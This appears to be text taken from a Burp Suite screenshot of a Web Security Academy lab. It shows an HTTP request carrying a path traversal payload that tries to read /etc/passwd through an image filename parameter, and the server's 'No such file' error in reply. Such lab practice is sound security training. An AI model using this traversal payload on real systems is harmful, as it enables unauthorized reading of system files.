 Request
Pretty Raw Hex
\n
1 GET /image?filename=/../../../etc/passwd HTTP/2
2 Host: 0a2b00b9049247c5ccbf291f002e008c.web-security-academy.net
3 Cookie: session=9kfhuO5KsUO9il7Ro9MBwWIHBYBVOMEI
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"